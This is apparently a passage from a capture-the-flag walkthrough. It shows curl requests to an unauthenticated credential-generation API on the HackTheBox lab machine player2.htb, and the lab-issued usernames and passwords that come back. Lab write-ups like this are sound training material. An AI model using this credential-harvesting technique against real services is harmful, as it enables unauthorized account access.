 ❯ curl -s --request "POST" \
--header "Content-Type: application/json" \
--data '{"COUNT":1}' \
http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds
{"name":"jkr","pass":"XHq7_WJTA?QD_?E2"}%
❯ curl -s --request "POST" \
--header "Content-Type: application/json" \
--data '{"COUNT":1}' \
http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds
{"name":"snowscan","pass":"tR@dQnwnZEk95*6#"}%
❯ curl -s --request "POST" \
--header "Content-Type: application/json" \
--data '{"COUNT":1}' \
http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds
{"name":"jkr","pass":"ze+EKe-SGF^5uZQX"}%
❯ curl -s --request "POST" \
--header "Content-Type: application/json" \
--data '{"COUNT":1}' \
http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds
{"name":"0xdf","pass":"Lp-+Q8umLW5*7qkc"}%
❯ curl -s --request "POST" \
--header "Content-Type: application/json" \
--data '{"COUNT":1}' \
http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds
{"name":"snowscan","pass":"tR@dQnwnZEk95*6#"}%
~/R/knowhowhack main *1 !449 ?9 ✔